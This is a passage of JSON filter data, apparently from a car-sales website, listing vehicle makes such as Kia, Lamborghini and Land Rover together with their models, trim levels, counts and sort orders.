Eagle II","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":78,"Sort":20},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":102}],"Selected":false,"Counter":512,"Sort":21},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Sterrato","Value":"Sterrato","Name":"Sterrato","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":11,"Sort":22},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S 